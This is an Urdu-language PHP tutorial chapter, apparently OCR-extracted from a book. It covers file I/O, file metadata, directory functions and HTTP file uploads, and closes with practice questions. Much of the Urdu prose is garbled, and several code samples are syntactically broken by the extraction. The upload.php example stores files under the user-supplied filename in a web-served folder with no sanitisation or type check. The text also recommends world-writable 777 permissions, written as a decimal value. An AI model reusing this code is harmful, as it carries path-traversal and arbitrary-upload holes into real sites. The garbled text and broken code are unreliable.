یفنکشنtest.txt کے شروع میں We love ITD کولکھ دےگا۔ چونکہ ہم نے فائل کوصرف writing کیلئے کھولا ہے اسلئے اس فائل میں پہلے ہے موجود ڈیٹا کوختم کر دیا جا تا ہے اور اگر فائل پہلے ہے موجود نہ ہوتو PHP اسکو بنادیتی ہے۔ fwrite فنکشن کوہم length کا تیسر argument بھی پاس کر سکتے ہیں جو کہ صرف اتنے bytes کو write کر یکا جتنے ہم length میں بتا کیں مثلاً نیچے والی مثال میں test.txt میں ABCDEF تک ڈیٹا write ہوگا یعنی صرف 6 بائٹس write ہونگے۔

```
<?php
    $fp = fopen("test.txt","w");
    if(!$fp) die("Cannot open file");
    fwrite($fp, "ABCDEFGH",6);
    fclose($fp);
?>
```

# 🖈 ()fread فنكشن

یفنکشن کسی فائل سے ڈیٹا read کرنے کیلئے استعال ہوتا ہے۔ بیدو argument لیتا ہے، پہلا argument فائل ہینڈل کو جبکہ دوسر readl کرنے والے بائٹس کی length کو لیتا ہے۔ مثلاً

```
<?php

$fp = fopen("test.txt","r");

if(!$fp) die("Cannot open file");

$data = fread($fp, 6);

fclose($fp);

echo $data;

?>
```

اس مثال میں fread کافنکشن test.txt ہے 6 بائٹس کا ڈیٹا حاصل کر یگا جوہم data ویر یہل میں سٹور کررہے ہیں۔ابہم ایک بالکل سادہ سا اس مثال میں مثال میں اسٹور کررہے ہیں۔ابہم ایک بالکل سادہ سا Counter بنا کمیں گے جو کہ آپ نے بہت سارے ویب سائٹ پر کتنے وزٹ ہوتے۔ جس سے جمیس پنۃ چلتا ہے کہ ہماری ویب سائٹ پر کتنے وزٹ ہوتے ہیں۔اسکے بعد موتے ہیں۔counter کے فولڈ رہیں counter کے نام سے محفوظ کریں۔ اسکے بعد مدور کے میں اور ایک خالی فائل و counter کے فولڈ رہیں count.dat کے نام سے محفوظ کریں۔

#### counter.php

```
//hit_counter01, php
$counter_file = "./count.dat";
if(!($fp = fopen($counter_file, "r"))){
        die ("Cannot open $counter_file.");
}
$counter = (int) fread($fp, 20);
fclose($fp);
$counter++;
echo "You're visitor No. $counter.";
$fp = fopen ($counter_file, "w");
fwrite ($fp, $counter);
fclose($fp);
?>
```

پروگرام بالکل سادہ ہے۔ پہلے ہم count.dat کیا کے کھول رہے ہیں، اسکے بعداس فائل سے 20 بائٹس کا ڈیٹا counter وریبل ہیں حاصل کرنے کے بعد اسکو increment کر رہے ہیں اور پھر اسکی ویلیودوبارہ count.dat کر رہے ہیں۔اسطرح جب بھی ہمارا پیج ریفریش ہوگا، counter ہیں ایک کا اضافہ ہوگا۔

## 🕫 فائل کے بارے میں معلومات حاصل کرنا

جیے کہ پہلے میں نے بتایا کہ ہرایک فائل اپنے بارے میں کچھ معلومات بھی محفوظ رکھتی ہے جیسے کہ فائل کب بن ہے ،کس نے بنائی ہے ،سائز وغیرہ وغیرہ جس کیلئے PHP ہمیں کچھ فنکشنز فراہم کرتی ہے جن میں سے چندا کیے مندر جہ ذیل ہیں۔

### 🖈 ()stat فنكشن

یفنکشن کسی فائل کے بارے میں معلومات فراہم کرتا ہے۔سب سے پہلے اسکوہم ایک فائل کا پاتھ فراہم کرتے ہیں اور بیا یک ایسوی ایڈیو ایرے ریٹرن کرتا ہے جسمیں اس فائل کے بارے میں معلومات ہوتی ہیں۔لیکن بیضروری نہیں ہے کہ بیفنکشن ہرا یک اپریٹنگ سٹم پرتمام معلومات فراہم کرے۔مثلاً اگر آپ ونڈوز 98 پر PWS استعال کررہے ہیں تو یہاں آ پکو پچے معلومات دستیا بنہیں ہوگی۔ بیہجوا پرے ریٹرن کرتا ہے آمیس پچھاس قتم کی معلومات ہوگی۔

| معلومات                      | ايسوى ايثيو نام | انڈیکس نمبر |
|------------------------------|-----------------|-------------|
| Device number                | Dev             | 0           |
| Inode number                 | Ino             | 1           |
| Inode protection mode        | Mode            | 2           |
| Number of links              | nlink           | 3           |
| Userid of owner              | uid             | 4           |
| Group id of owner            | gid             | 5           |
| Device type, if inode device | rdiv            | 6           |
| Size in bytes                | size            | 7           |
| Time of last access          | atime           | 8           |
| Time of last modification    | mtime           | 9           |
| Time of last change          | etime           | 10          |
| Blocksize of file system 10  | blksize         | 11          |
| Number of blocks allocated   | blocks          | 12          |

اس مثال میں ہم()stat کافنکشن استعال کرتے ہوئے ایک فائل کی تمام معلومات حاصل کرتے ہیں ۔اس کوڈ کو counter کے فولڈر میں stat.php کے نام سے محفوظ کریں۔

```
4
```

```
$ar = stat("count.dat");
print "File size in bytes=" . $ar[7] . "</br>";
print "All information:</br>";
print "";";
```

print "";

print\_r(\$ar);

25

<?php

ہم نےstat فنکشن کوایک فائل کا پاتھ دیا ہے اور بیہ جومعلومات ریٹرن کرے گا اسکوہم stat ایرے میں سٹور کر رہے ہیں۔ چونکہ فائل سائز کی معلومات انڈیکس نمبر 7 ہوتی ہے اسکے پہلے ہم نے اسکوایک لائن پر پرنٹ کیا اور نیچے ہم تمام ایرے کو پرنٹ کر رہے ہیں۔ ?>

## ننکشن file\_exists() ❖

اس فنکشن کی مدد سے ہم بیمعلوم کر سکتے ہیں کہ کوئی فائل ایک خاص جگہ پرموجود ہے کہ نہیں۔اس فنکشن کوہم فائل کا پاتھے فراہم کرتے ہیں۔اگر فائل موجود ہو تو true در نہ false ریٹرن کرتا ہے۔مثلاً

```
<!php
if(!file_exists("count.dat")) {
        die("count.dat does not exists");
}else{
        print "The file exists!";
}</pre>
```

## نكشن filesize() ❖

جیسے کہ اس کے نام سے ظاہر ہے کہ بیکسی فائل کا سائز بتا تا ہے۔اسکوہم فائل کا پاتھ فراہم کرتے ہیں۔اگرا کوئی مسئلہ آتا ہے تو یہ فائل کا سائز و falseریٹرن کرتا ہے ورنہ فائل سائز کو bytes میں ریٹرن کرتا ہے۔مثلاً

```
print "The size of text.txt is. ";
print filesize( "text.txt" );
```

# ميه وُيك المُ معلق فنكشن

اگرجمیں بیمعلوم کرنا ہو کہ کوئی فائل کس تاریخ پر بنی ہے یا سمیس تبدیلی ہوئی ہے تواسکے PHP مندرجہ ذیل فنکشنز فراہم کرتی ہے۔

- filectime()
- filemtime()

یہ فنکشنز کسی فائل کی آخری دفعہ تبدیلی کا ٹائم یؤیکس ٹائم سٹیمپ میں ریٹرن کرتا ہے۔ تبدیلی میں اس فائل کا بننا یا اسمیں کوئی ڈیٹا write ہونا ، اسکے contents تبدیل ہونایا سکے پرمیشنز تبدیل ہونا شامل ہیں۔مثلاً

```
$ctime = filectime( "count.dat" );
print "count.dat was last changed on ";
print date("D d M Y g:i A", $ctime);
output: Fri 22 Jan 2009 4:26 PM

$mtime = filemtime( "count.dat" );
print "count.dat was last modified on ";
print date("D d M Y g:i A", $mtime);
```

output: Fri 22 Jan 2009 4:30 PM

### read, write کرنا 🛂 فائل میں کر یکٹر

اگر ہم کسی فائل سے سنگل کر یکٹر لے کراسکا تجزیہ کرنا چاہیں تواسکے PHP مندرجہ ذیل فنکشنز فراہم کرتی ہے۔

## igetc() 🐼

یے فنکشن کی فائل سے ایک ایک کر کیٹر read کرنے کیلئے استعال ہوتا ہے۔ یہ فائل کا ہنڈل arugument کی طور پر لیتا ہے اور پھر بتائے پوزیش سے ایک کر یکٹر دیٹرن کرتا ہے۔ فائل کے آخر پر پہنچنے کے بعد falseریٹرن کرتا ہے۔ یہ کی فائل کو آخر تک read کرنے کیلئے بھی استعال ہوتا ہے۔ مثلاً \* one char = fgetc (\$fp)

اگر کسی فائل کوآ خرتک read کرنا ہوتو اسکوہم لوپ میں استعمال کرتے ہیں مشلأ

```
$counter_file = "./count.dat";
if(!($fp = fopen($counter_file, "r")))
die ("Cannot open $counter_file.");

do {
    $one_char = fgetc($fp);
    $counter .= $one_char;
} while($one_char);
$counter = (int) $counter;
fclose($fp);
```

one\_char میں ہم فائل ہے ایک کریکٹر لے رہے ہیں جو کہ ایک dummy ویر یبل کے طور پر بنایا گیا ہے اور اصل ڈیٹا ہم counter میں سٹور کر میں one\_char کی ویلیو sone\_char ہوجائے تو false وفائشن false ریٹرن کرے گا ، one\_char کی ویلیو false ہوجائے گا اور لوپ ختم ہو جائے گا۔ کیکن یہاں ایک مسکلہ ہے مثلاً اگر فائل میں 0 یا " " آ جائے تو ہمار الوپ وہی پرسٹا پہوجائے گا اور اس سے اگے کا ڈیٹا read نہیں ہوگا۔ خوش صحتی ہے اس مسلئے پر قابو پانے کیلئے () feof کا فنکشن موجود ہے جو سنگل کر کیٹر read کرتا ہے اور فائل کے اختیام پر معلوم کرتے ہیں کہ فائل feof آ خرتک پہنچ چکا ہے کہیں۔ مثلاً

```
$counter_file = "./count.dat";
if(!($fp = fopen($counter_file, "r"))) die ("Cannot open ounter_file.");
while(!feof($fp)){
    $counter .= fgetc($fp);
}
$counter = (int) $counter;
fclose($fp);
```

## igets() 🐼

جیسے کہ آپ نے دیکھا کہ () fgetc فنکشن کی فائل سے ایک کر بکٹر read کرتا ہے۔ لیکن اگر ہماری فائل بہت بڑی ہوتو یہ فنکشن تمام فائل و معلم میں ایک اورفنکشن () fgets فراہم کرتی ہے جو ہمارے دو argument لیتا read کرنے میں بہت ٹائم لگائے گا۔ اسکے لئے PHP ہمیں ایک اورفنکشن () fgets فراہم کرتی ہے جو ہمارے دو bytes لیتا میں میں ایک اورفنکشن () reading کوشاپ کرتا ہے: ہے۔ پہلااس فائل کا ہینڈل اوردوسر bytes کی تعداد۔ مندرجہ ذیل وجو ہات پر یہ reading کوشاپ کرتا ہے:

```
کے دیے ہوئے pread کے bytes ہونے پر
کٹ نگی لائن کی آمد پر
مدین کے رست
```

⇔ فائل کے اختیام پر (end of file)

اس سے پہلے آپ نے fread کا فنکشن پڑھا جو بالکل اس کی طرح ہے لیکن ان دونوں میں فرق یہ ہے کہ () fgets نئ لائن کے ملنے پر reading روک دیتا ہے جبکہ fread نئ لائن پرسٹائے نہیں ہوتا۔ () fgets کا مثال:

```
4
```

```
$counter_flie = "./count.dat";
if(!($fp = fopen ($counter_file, "r"))){
        die ("Cannot open $counter_file.");
}
$counter = (int) fgets($fp, 20);
fclose ($fp);
```

\$counter flie = "./count.dat";

# 🛂 تمام فائل کو read کرنا

PHP ہمیں ایسے فنکشنز بھی فراہم کرتی ہے جوایک ہی دفعہ تمام file کو read کرسکتے ہیں جن میں چند مندرجہ ذیل ہیں۔

```
file_get_contents() ☆ readfile() ☆ file()☆
```

# ille() 🗴

یفنکشن فائل path لیتا ہےاورا سمیں موجود تمام ڈیٹا array کے طور پر ریٹرن کرتا ہے جہاں ایرے کا ہر element اس فائل کے ایک لائن پر مشتمل ہوتا ہے۔اس فائل کو فائل ہینڈل کی ضرورت نہیں ہوتی کیونکہ بیخود ہی فائل کو open کرکے ڈیٹا read کرنے کے بعد فائل کو ہند کر دیتا ہے۔

```
4
```

```
$lines = file($counter_file);
$counter = (int) $lines[0];
$counter++;

echo "You're visitor No. $counter.";
if(!$fp = fopen($counter_file, "w")) die ("Cannot open $counter_file.");
fwrite($fp, $counter);
fclose($fp);
```

اس مثال میں contents کے تمام contents کوہم نے lines ار ہے میں حاصل کیا۔ چونکہ اس فائل میں صرف ایک ہی لائن ہے اور پہلی لائن [0] lines\$انڈیکس پرسٹور ہوتی ہے اسلئے ہم نے صرف پہلی لائن کو counter\$ میں حاصل کیا۔

### readfile() ❖

ی فنکشن کسی فائل کے تمام contents کو حاصل کرنے کیلئے استعال ہوتا ہے۔اسکوہم ایک فائل کا پاتھ دیتے ہیں اور یہ اسکو آخرتک read کرتا ہے اور فائل کے تمام contents کے ساتھ ساتھ read ہونے والے bytes کی تعداد بھی ریٹرن کرتا ہے۔مثلاً

```
$myfile = "./text.txt";
print readfile($myfile);
```

## نكش file\_get\_contents() ❖

یے ننکشن بھی کسی فائل کے تمام contents یعنی سارے ڈیٹا کوریٹرن کرتا ہے۔ بیفنکشن PHP ورژن 4.3 میں متعارف ہوا ہے اسلئے جودوست PHP کا پراناورژن استعال کررہے ہیں وہ اسکی جگہ () file کافنکشن استعال کریں۔ بیفنکشن argument میں فائل کا پاتھ لیتا ہے۔مثلأ

```
$myfile = "./text.txt";
$contents = file_get_contents($myfile);
print $contents;
```

# مذ فائلوں کے متعلق کچھاور فنکشنز

#### is\_file() 🌣

```
ي فنكشن ايك فائل كا پاتھ ليتا ہے اور چيك كرتا ہے كہ وہ ايك فائل ہے يانہيں۔يہboolean ريٹرن كرتا ہے۔مثلاً
if (is_file ("test.txt")) {
print "test.txt is a file!";
}
```

#### is\_dir() 🖈

چیک کرتا ہے کہ جو argument پاس ہوا ہے وہ ایک directory یعنی فولڈر ہے کہ بیں۔ یہ محی boolean پاس ہوا ہے وہ ایک directory یعنی فولڈر ہے کہ بیں۔ یہ محل argument (is\_dir("/temp")) {

print "/tmp is a directory";

```
is_readable() 🕸
          یفنکشن ہمیں بتا تا ہے کہ آیادیئے ہوئے فائل کوہم read کرسکتے ہیں۔اگر فائل readable ہوتو true ورنہ falseریٹرن کرتا ہے۔مثلاً
       if (is readable("test.txt")) {
         print "test.txt is readable";
                                                                                 is_writable() 🔯
                   بی فنکشن دیئے ہوئے فائل کو چیک کرتا ہے کہ آئمیں ہم ڈیٹا write کر سکتے ہیں کنہیں ۔ یہ بھی boolean ریٹرن کرتا ہے۔مثلاً
       if(is writable("test.txt")) {
         print "test.txt is writable";
                                                                             🛂 کسی فائل کو Delete کرنا
ا گرکسی فائل کوختم کرنا ہوتو اسکے لئے ہم ()unlink کافنکشن استعال کرتے ہیں۔ یفنکشن argument میں اس فائل کا یاتھ لیتا ہےجسکو delete کرنا
                                                                                                  ہو۔مثلأ
                                     unlink("myfile.txt");
                                                                                         🛭 فائل کوکانی کرنا
کسی فائل کو کا بی کرنے کیلئے ہم ()copy کا فنکشن استعال کرتے ہیں جو دو argument لیتا ہے۔ پہلے argument میں source فائل جبکہ
                                                               دوسرے میں destination فائل کا یا تھ دیتے ہیں۔مثلاً
       if(!copy("./copyme.txt", "copied.txt")){
               die ("Can't copy the file copyme.txt to copied.txt!");
       }
                                                                                🛂 فائل کو rename کرنا
                                               سی فائل rename کرنے کیلئے()rename کافنکشن استعمال ہوتا ہے۔مثلاً
       if(!rename("./address.dat", "address.backup")){
              die("Can't rename the file address.dat to address.backup!");
       }
```

# 💀 ڈائر یکٹریز (فولڈرز) کے ساتھ کام کرنا

آپ نے مختف طریقوں سے فائلوں پرکام کیااوراب ہم دیکھتے ہیں کہ فولڈرز کے ساتھ کیسے کام کیا جاتا ہے۔ پی ایکی فائلوں کی طرح فولڈرز کیلئے بھی کا فی فنکشنز فراہم کرتے ہیں۔ ڈائر بکٹری ہینڈل بھی فنکشنز فراہم کرتے ہیں۔ ڈائر بکٹری ہینڈل بھی بالکل فائل ہینڈل کی طرح ہوتا ہے جوایک integer نہر ہوتا ہے اور کی ڈائر بکٹری کو point کرتے ہیں۔ ماصل کرتے ہیں۔ حاصل کرتے ہیں۔ ماصل کرتے ہیں۔

## 🌣 ()opendir فنكشن

فنکشن کی ڈائر مکٹری کو کھو لنے کیلئے استعال ہوتا ہے اوراس ڈائر مکٹری کا ہینڈل ریٹرن کرتا ہے۔ error کی صورت میں false ریٹرن کرتا ہے۔ \*dp = opendir ("/site/images/")

## د ()closedir <sup>فنکش</sup>ن

ڈائر یکٹری کا ہینڈل لے کراسکو بند کرتا ہے مثلاً

closedir(\$dp);

## readdir() 🐼

یفنکشن کی کھلے ہوئے ڈائر میکٹری کے اسٹ میں اگلے entry کوریٹران کرتا ہے۔ اسٹ میں . (ڈاٹ: موجودہ ڈائر میکٹری کوظامر کرتا ہے) اور ...
(ڈبل ڈاٹ: موجودہ ڈائر میکٹری کے parent ڈائر میکٹری کوظامر کرتا ہے) بھی شامل ہوتے ہیں۔ یفنکشن argument میں ڈائر میکٹری ہینڈل
کولیتا ہے۔ اب ان تینوں فنکشنز کوایک مثال میں دکھتے ہیں۔ یہ کوڈایک ڈائر میکٹری کے اندر تمام فائلز اور فولڈرز کو read کرنے کے بعد اسٹ کی شکل
میں print کریگا۔ اس کوڈکوٹمیٹ کریں اور اسکواپٹی سائٹ کے ایک ایسے فولڈر کانام دیں جہاں بہت ساری فائلیں پڑی ہوں۔



```
//dir_list.php

$default_dir = "/images/";
if(!($dp = opendir($default_dir))){
        die("Cannot open $default_dir.");
}
while($file = readdir($dp)){
        if($file != '.' && $file != '..'){
            echo "$file<br>";
        }
}
closedir($dp);
?>
```

# 🤧 بیکیے کام کرتاہے

سب سے پہلے ہم نے ایک وریبل بنایا اور اسکوایک ڈائر کیٹری کا پاتھ دیا (میں نے /images / کا پاتھ دیا ہے یہاں آپ اپنی ڈائر کیٹری کا پاتھ دیا (میں نے /images / کا پاتھ دیا ہے وریبل بنایا اور اسکوایک ڈائر کیٹری کو open کرتے ہیں اور اسکا ہینڈل stp کو assign کررہے ہیں۔ error کی صورت میں سکریٹ کوشاپ کررہے ہیں۔

```
$default_dir = "/images/";
if(!($dp = opendir($default_dir))){
          die("Cannot open $default_dir.");
}
```

اسکے بعد ایک لوپ کے اندرہم()readdir کی مدد سے ڈائر کیٹری سے اگلی انٹری حاصل کرتے ہیں اور file ویریبل کو readdir کرتے ہیں۔ جب تمام ڈائر کیٹری false فنکشن false فنکشن false ریٹرن کریگا اور بیلوپ ختم ہوجائے گا۔ جیسے کہ میں نے بتایا کہ ایک ڈائر کیٹری کے لسٹ میں . اور . . بھی ہوتے ہیں اور جن کوہم دیکھا نانہیں چاہتے اسلے fif میں چیک کرتے ہیں کہ اگر file ویریبل . یا . پر شتمل نہ ہوتو اسکی ویلیوکو پرنٹ کر دو۔ اور آخر میں ڈائر کیٹری کو بند کر دے ہیں۔

```
while($file = readdir($dp)){
    if($file != '.' && $file != '..'){
        echo "$file<br>";
    }
}
closedir($dp);
```

اگر ہم ان فائلوں کو sort کرنا جا ہے ہوں تواسکے لئے بیکوڈٹمیٹ کریں۔



```
<?php
```

بالکل پچپلی والی مثال کی طرح ہے گراتمیں پہلے ہم while اوپ کے اندتمام لسٹ کوایک ایرے میں حاصل کررہے ہیں اور اسکے بعد اس ایرے کو sort کرتے ہیں اور for لوپ کے ذریعے ایرے میں موجود . اور . . کے علاوہ تمام elements کو پرنٹ کررہے ہیں۔

## نئ ڈائر یکٹری کیے بناتے ہیں؟

نی ڈائر کیٹری بنانے کیلئے ہم () mkdir کافنکشن استعال کرتے ہیں۔جسمیں پہلا argument اس ڈائر کیٹری کے نام کوجبکہ دوسرو model کو لیتا ہے جوایک تین digist کانمبر ہوتا ہے اور کسی فولڈر کے پرمیشنز کوسیٹ کرتا ہے۔ جن دوستوں نے Linux پرکام کیا ہے انکومعلوم ہوگا کہ ہر فائل یا ڈائر کیٹری کے کچھ پرمیشنز ہوتے ہیں جن کے ذریعے ہم کسی فائل کو پروٹیکٹ کرتے ہیں۔مثلاً نیچے والاکوڈ ایک ڈائر کیٹری کو بنائے گا اور اس پر 777 کی پرمیشن لگائے گاجس سے تمام یوزرز آمیں read, write کرسکتے ہیں۔ (پرمیشنز صرف Linux پرکام کرتے ہیں)

mkdir("myfolder", 777);

# ڈائر یکٹری کو کیسے ختم کرتے ہیں؟

کسی ڈائر کیٹری کوختم کرنے کیلئے ہم () rmdir کافنکشن استعال کرتے ہیں۔کسی ڈائر کیٹری کوختم کرنے کیلئے ضروری ہے کہ وہ بالکل خالی ہواور Linux پرہمارے پاسdelete کرنے کی پرمیشن ہو۔ یہ فنکشن argument میں ختم کرنے والی ڈائر کیٹری کا نام یا پاتھ لیتا ہے۔مثلاً ; ("/tmp/rubbish/") ;

# 🧀 ڈائر یکٹری تبدیل کرنا

موجودہ ڈائر بکٹری کوتبدیل کر کے سی اور ڈائر بکٹری پرجانے کیلئے () chdir کافنکشن استعال ہوتا ہے۔مثلاً

```
=
```

```
if(chdir("/Inetpub/wwwroot/php/files")) {
  echo "The current directory is /Inetpub/wwwroot/php/files.";
}else{
  echo "Cannot change the current directory to
  /homeInetpub/wwwroot/php/files.";
}
```

## ڈائر کیٹری کا نام حاصل کرنا

اگرہم کسی پاتھ سے صرف ڈائر بکٹری کا حصہ حاصل کرنا جا ہے ہوں تواسکے () dirname کافنکشن استعمال کرتے ہیں۔مثلاً



```
$filepath = "/Inetpub/wwwroot/php/files/index.html";
$dirname = dirname($filepath);
print $dirname;
output: /Inetpub/wwwroot/php/files
```

## 🚁 فائلوں کو upload کرنا:

کیا بیا چھانہیں ہوتا اگر آپ اپنے لوکل کمپیوٹر سے سرور پر فائل upload کرسکیں۔ یقیناً آپ سب کی خواہش ہوگی کہ آپ ایسا کرسکیں اسلئے اس مصے میں آپ کو وہ طریقے بتائے جائیں گے جن کے ذریعے آپ یا آپ کے سائٹ کا کوئی یوزرا پنے لوکل کمپیوٹر سے سرور پر فائل upload کرسکے گا۔ فائل uploading کو بیجھنے کیلئے ہم دوبارہ FORMs کی طرف جائیں گے کیونکہ FORM کے ذریعے آپ کسی یوزرکوا یک انٹرفیس فراہم کرتے ہیں جہاں سے وہ فائل boloading کو بیجھنے کیلئے ہم دوبارہ کا اضافہ کرتے ہیں جہاں سے فائل upload ہوسکے تو آئیس ایک اورا پٹر بیبوٹ کا اضافہ کرتے ہیں جو کو مائل کو وہ فائل boloading ہوتی ہے۔ فائل سیلک جو موماً ناریل فارم میں نہیں دیتے اور اسکا نام ہے "enctype" اور اسکی ویلیو "file" میں type میں "file" دیتے ہیں۔ مثل فار نے کہاں شاور کی سیل نے اور اسکال کرتے ہیں جو ناموں کی سیل نے اور استعال کرتے ہیں جو ناموں کی سیل نے بنتے ہاور وہ کی ناموں کو ناموں کو ناموں کی سیل ناموں کو ناموں کو ناموں کو ناموں کی سیل ناموں کو ناموں کو ناموں کو ناموں کو ناموں کو ناموں کو ناموں کی ناموں کو ناموں کو ناموں کو ناموں کی ناموں کی ناموں کرتے ہیں جو ناموں کی ناموں کو ناموں کو ناموں ک

<form method="POST" action="upload.php" enctype="multipart/form-data">
 Local Filename <input type="file" name="userfile">
 <input type="submit" name="submit" value="Upload">
 </form>

# یہ []FILES. پر گلوبل ایر ہے

اس سے پہلے آپ نےSESSION ، [GET] ، GET] ، GET] ، SESSION ، SERVER] ، SESSION گاوبل ایریز کوتفصیل سے پڑھا اور اب اس فیملی میں آخری گلوبل ایرے[FILES] پر بات کرتے ہیں جو کہ upload ہونے والی فائل کی معلومات پرمشمل ہوتی ہے۔جب ایک فائلupload ہوجائے تو اس ایرے میں فائل سے متعلق یہ معلومات شامل ہوجاتی ہیں۔

| تفصيل                                                | وريبل                    |
|------------------------------------------------------|--------------------------|
| \$_FILES میں موجود ایک اور ایرے                      | \$_FILES[userfile]       |
| جوفائلupload ہوئی ہےاسکااصل پاتھ اور نام             | \$_FILES[userfile][name] |
| upload مونے والی فائل کا سائز (بائٹس میں)            | \$_FILES[userfile][size] |
| فائل س قتم کی ہے(اگر براؤزریہ معلومات فراہم کریں تو) | \$_FILE[userfile][type]  |

فرض کریں اوپر والی فارم سے ایک یوزراپنے کمپیوٹر سے c:\docs\project.zip کو upload کرتا ہے اور اسکا سائز 20,000 بائٹس ہے قوFILES کی ایرے اس قتم کی ویریبلز پرمشتل ہوگی۔

المجرّ [tmp\_name] \$\files [userfile] \$\files [userfile] : جب ہم سرور پر کوئی فائل upload کرتے ہیں تو PHP اسکوا یک temp کے فولڈر میں محفوظ کرتی ہے جسکا لوکیشن php.ini میں سیٹ ہوا ہوتا ہے اور اسکوا یک randam نام دیتا ہے مثلاً -525-php

<html>

<body>

<

</form>

Upload file!

</body></html>

```
C:\docs\project.zip: $_FILES[userfile][name]☆
                                                            20000 :$_FILES[userfile][size] ☆
                                  "application/x-zip-compressed" :$_FILES[userfile][type] ☆
                                                 ان وہر پبلز کوہم اینے بنائے ہوئے وہر پبلز میں بھی حاصل کر سکتے ہیں مثلاً:
   $file name = $ FILES['userfile']['name'];
   $file tmp name = $ FILES['userfile']['tmp name'];
   $file size = $ FILES['userfile']['size'];
   $file type = $ FILES['userfile']['type'];
چونکہ جو بھی فائل upload ہوتی ہے، PHP اسکوایک temporary فولڈر میں محفوظ کرتی ہے اور request کے ختم ہونے پروہ فائل بھی ختم
ہوجاتی ہے اسلئے اس فائل کوہم () move_uploaded_file فنکشن کی مدد سے اپنے ڈائر یکٹری میں کانی کر لیتے ہیں۔ابہم ایک چھوٹا
سا پروگرام بناتے ہیں جو ایک فائل کو upload کریگا۔ سب سے پہلے htdocs میں upload کے نام سے ایک فولڈر بنا کیں اسکے بعد
upload کے فولڈر میں ایک sub folder بنائیں اور اسکو user_files کا نام دیں جہاں upload ہونے والے فائلوں کورتھیں
                        گے۔ پھر مندر جبوزیل کوڈ کو upload کے فولڈر میں upload_form. html کے نام سے محفوظ کریں۔
                                     upload form.html
      <head><title>Upload Form</title></head>
      <form method="POST" enctype= "multipart/form-data" action="upload.php" >
       <input type="file" name="userfile">
       <input type="submit" name="action" value="upload">
```

اب اس کوڈ کو upload . php کنام سے upload کے فولڈر میں محفوظ کریں

upload.php

```
=
```

```
<?php
  // directory where we will store uploaded files
 $upload dir = "./user files";
 // getting file information from $ FILES[] array
 $file name = $ FILES['userfile']['name'];
 $file tmp name = $ FILES['userfile']['tmp name'];
 $file size = $ FILES['userfile']['size'];
 $file type = $ FILES['userfile']['type'];
 // if file is empty
 if($file size <= 0) {
         die ("Cannot upload empty file.");
    //check that file is uploaded vai HTTP POST method
    if (is uploaded file($ FILES['userfile']['tmp name'])) {
       // copying the uploaded file to our upload dir
       if (!move uploaded file($file tmp name, "$upload dir/$file name")) {
          die ("Can't copy $file name");
  //if the method is other than HTTP POST
    }else{
       die ("Possible file upload attack: ");
 // printing uploaded file info on page
 echo "$file name has been successfully uploaded. <BR>";
 echo "Filesize: " . $file_size . " Bytes<BR>";
 echo "Filetype: " . $file_type . "<BR>";
```

یہ پروگرام بالکل سادہ سا ہے۔ پہلے ہم upload\_dir بیں ایک ٹولڈرکا نام دے رہے ہیں جسمیں ہم upload ہونے والے فا کلول کورکھیں گے۔ اسکے بعد ہم [FILES] گارے سے فائل کی معلومات اپنے ویر یبلز میں حاصل کررہے جیسے کہ یوزر نے جو فائل upload کی ہے اسکااصل اور عارضی نام، سائز اور فائل کس قتم کی ہے۔ اسکے بعد ہم چیک کر رہے ہیں کہ آیا فائل خالی تو نہیں ہے ورنہ پھر سکر پٹ کو سٹاپ کر رہے ہیں۔ یہاں ہم نے HTTP سائز اور فائل کس قتم کی ہے۔ اسکے بعد ہم چیک کر رہے ہیں کہ آیا فائل خالی تو نہیں ہے ورنہ پھر سکر پٹ کو سٹاپ کر رہے ہیں۔ یہاں ہم نے POST میشھڈ کے ذریعے ہوا ہے کہ نہیں۔ یہنگٹن استعمال کیا ہے جو کہ چیک کرتا ہے کہ آیا واقعی فائل ہمارے فارم سے uploading کی مدوسے ہم وران گڑ ہڑ نہ کرے۔ جیسے کہ پہلے بتایا کہ PHP فائل کو ایک temp کے فولڈر میں upload کرتی ہے اسکے move\_uploaded\_file کی مدوسے ہم والی فائل کو ایک move\_uploaded\_file کرتے ہیں۔ اور آخر میں move و پیرا میٹرز لیتا ہے، پہلا pload ہونے والی فائل کی معلومات پرنٹ کر رہے فائل کی معلومات پرنٹ کر رہے فائل کی معلومات پرنٹ کر رہے والی فائل کی معلومات پرنٹ کر رہے ہیں۔ جب آ یہ اس سکر پٹ سے فائل کو بہاں ہم نے فائل کو nove سے دور آخر میں pload کے فولڈر میں محفوظ ہوگی۔

آج کے سبق میں آپ نے فائلزاور ڈائر بکٹریز کے ساتھ کام کرنا سیکھا۔امید کرتا ہوں کہ آج کا سبق آپ کو پسند آیا ہوگا۔اگر کوئی غلطی ہوئی ہوتو معافی جا ہتا ہوں۔اب مجھے اجازت دیں،ا بنا خیال رکھیں اور پر بیٹس بھی جاری رکھیں۔اللّٰد حافظ۔

(آپ نے ابھی جانانہیں ہے کیونکہ نیچاس ورکشاپ کوبھی کرناہے۔جس کا مقصدصرف بیہ ہے کہ آپکی پر بیٹس ہوجائے)

وركشاپ

#### حصہ اول

سوال نمبر1: کیامیں ہمیشہ اپنے سکر پٹ کی execution کوروک دیا کروں اگر کوئی فائل writing یہ reading کیلئے open نہیں ہوتی ؟ سوال نمبر2: وہ کونسافنکشن ہے جسکے ذریعے ہم معلوم کرتے ہیں کہ آیا ایک فائل اس لوکیشن پرموجود ہے کہ نہیں؟

سوال نمبر 3: کسی فائل کاسائز کیسے معلوم کرتے ہیں؟

سوال نمبر 4: کسی فائل کو کھو لنے کیلئے ہم کونسافنکشن استعمال کرتے ہیں؟

سوال نمبر5: اگر کسی فائل ہے ایک لائن کا ڈیٹا read کرنا ہوتو کونسافنکشن استعال کرینگے؟

سوال نمبر6: كسى فائل مين ايك لائن write كرنے كيلئے كونسافنكشن استعال موتا ہے؟

سوال نمبر7: ڈائر یکٹری کو read کرنے کیلئے PHP کونسافنکشن فراہم کرتی ہے؟

#### حصہدوم

🖈 ایک فارم بنا کیں جہاں یوزرا پنانام لکھے گااور سمٹ کرنے پراسکانام ایک text فائل میں نٹی لائن پر save ہوجائے۔

ایک پروگرام بنائیں جواس فائل ہے ڈیٹا کو read کرکے براؤزر پرالگ الگ لائنوں میں پرنٹ کرے۔ نیز اس فائل کا سائز اورائمیں لائنوں کی تعداد بھی آخر میں پرنٹ کرے۔ (جو فائل آپ نے حصد دوم کے مثق نمبر 1 میں بنائی ہے)

